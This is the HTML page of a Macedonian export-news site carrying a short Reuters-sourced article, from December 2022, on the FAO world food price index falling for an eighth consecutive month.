            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izvoz.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-153278" class="post-153278 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti category-svet" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izvoz.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Вести" class="entry-crumb" href="https://izvoz.mk/vesti/">Вести</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Светските цени на храна се намалуваат осми месец по ред</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/">Вести</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/svet/">Свет</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Светските цени на храна се намалуваат осми месец по ред</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">пишува:</div> <a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-02T10:37:42+00:00" >2 декември, 2022</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2585%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b0%25d0%25bb%25d1%2583%25d0%25b2%25d0%25b0%25d0%25b0%25d1%2582%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D0%BC%D0%B0%D0%BB%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D1%81%D0%BC%D0%B8+%D0%BC%D0%B5%D1%81%D0%B5%D1%86+%D0%BF%D0%BE+%D1%80%D0%B5%D0%B4&url=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2585%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b0%25d0%25bb%25d1%2583%25d0%25b2%25d0%25b0%25d0%25b0%25d1%2582%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D0%BC%D0%B0%D0%BB%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D1%81%D0%BC%D0%B8+%D0%BC%D0%B5%D1%81%D0%B5%D1%86+%D0%BF%D0%BE+%D1%80%D0%B5%D0%B4 %0A%0A https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/&title=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D0%BC%D0%B0%D0%BB%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D1%81%D0%BC%D0%B8+%D0%BC%D0%B5%D1%81%D0%B5%D1%86+%D0%BF%D0%BE+%D1%80%D0%B5%D0%B4">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Светските цени на храна се намалуваат осми месец по ред&body=https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D0%BC%D0%B0%D0%BB%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D1%81%D0%BC%D0%B8+%D0%BC%D0%B5%D1%81%D0%B5%D1%86+%D0%BF%D0%BE+%D1%80%D0%B5%D0%B4 https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-e1576224761371.jpg" data-caption=""><img width="696" height="400" class="entry-thumb td-modal-image" src="https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-696x400.jpg" srcset="https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-696x400.jpg 696w, https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-300x173.jpg 300w, https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-1024x589.jpg 1024w, https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-768x442.jpg 768w, https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-1068x614.jpg 1068w, https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-730x420.jpg 730w, https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-e1576224761371.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            
<p>



<p>Индексот на светските цени на Агенцијата за храна на Обединетите нации маргинално падна во ноември, забележувајќи осми по ред месечен пад од рекордното високо ниво во март по руската инвазија на Украина.



<p>Индексот на цените на Организацијата за храна и земјоделство (ФАО), кој ги следи најглобалните прехранбени производи, во просек изнесуваше 135,7 поени минатиот месец, што е намалување од 135,9 за октомври, објави агенцијата во петокот.<div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>



<p>Пониските вредности за житарици, месо и млечни производи во ноември ги надоместија повисоките цени на растителните масла и шеќерот, соопшти ФАО.



<p>Минатомесечниот договор за продолжување на каналот за извоз на жито од Украина, поддржан од ОН, за уште 120 дена, ги намали грижите за воените нарушувања во големата трговија на Црното Море.<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>



<p>Малото намалување во ноември значи дека индексот на храна на ФАО сега е само 0,3 отсто над нивото од претходната година, соопшти агенцијата.



<p>Показателот, сепак, останува на историски високи нивоа откако го достигна 10-годишниот врв во 2021 година поради неуспесите во жетвата и големата побарувачка предводена од Кина.



<p>ФАО минатиот месец предупреди дека очекуваните рекордни трошоци за увоз на храна во 2022 година ќе ги наведат најсиромашните земји да го намалат увозот на храна.<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>



<p>Извор:Ројтерс
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2585%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b0%25d0%25bb%25d1%2583%25d0%25b2%25d0%25b0%25d0%25b0%25d1%2582%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D0%BC%D0%B0%D0%BB%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D1%81%D0%BC%D0%B8+%D0%BC%D0%B5%D1%81%D0%B5%D1%86+%D0%BF%D0%BE+%D1%80%D0%B5%D0%B4&url=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2585%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b0%25d0%25bb%25d1%2583%25d0%25b2%25d0%25b0%25d0%25b0%25d1%2582%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D0%BC%D0%B0%D0%BB%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D1%81%D0%BC%D0%B8+%D0%BC%D0%B5%D1%81%D0%B5%D1%86+%D0%BF%D0%BE+%D1%80%D0%B5%D0%B4 %0A%0A https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/&title=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D0%BC%D0%B0%D0%BB%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D1%81%D0%BC%D0%B8+%D0%BC%D0%B5%D1%81%D0%B5%D1%86+%D0%BF%D0%BE+%D1%80%D0%B5%D0%B4">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Светските цени на храна се намалуваат осми месец по ред&body=https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%86%D0%B5%D0%BD%D0%B8+%D0%BD%D0%B0+%D1%85%D1%80%D0%B0%D0%BD%D0%B0+%D1%81%D0%B5+%D0%BD%D0%B0%D0%BC%D0%B0%D0%BB%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%BE%D1%81%D0%BC%D0%B8+%D0%BC%D0%B5%D1%81%D0%B5%D1%86+%D0%BF%D0%BE+%D1%80%D0%B5%D0%B4 https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="datePublished" content="2022-12-02T10:37:42+00:00"><meta itemprop="dateModified" content="2022-12-02T10:45:29+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg"></span><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="headline " content="Светските цени на храна се намалуваат осми месец по ред"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2019/12/Food-prices-2-e1576224761371.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="403"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_7_881 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7_881" ><script>var block_tdi_7_881 = new tdBlock();
block_tdi_7_881.id = "tdi_7_881";
block_tdi_7_881.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_881","td_column_number":3,"live_filter_cur_post_id":153278,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_881","tdc_css_class_style":"tdi_7_881_rand_style"}';
block_tdi_7_881.td_column_number = "3";
block_tdi_7_881.block_type = "td_block_related_posts";
block_tdi_7_881.post_count = "9";
block_tdi_7_881.found_posts = "3954";
block_tdi_7_881.header_color = "";
block_tdi_7_881.ajax_pagination_infinite_stop = "";
block_tdi_7_881.max_num_pages = "440";
tdBlocksArray.push(block_tdi_7_881);
</script><h4 class="td-related-title td-block-title"><a id="tdi_8_fbb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_881" href="#">ПОВРЗАНИ СТАТИИ</a><a id="tdi_9_c7c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_881" href="#">ПОВЕЌЕ ОД АВТОРОТ</a></h4><div id=tdi_7_881 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><img class="entry-thumb" src="[data-uri]" alt="Странски работници" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" class="td-image-wrap" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид Детско село" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/alkaloid-detsko-selo-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село">Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
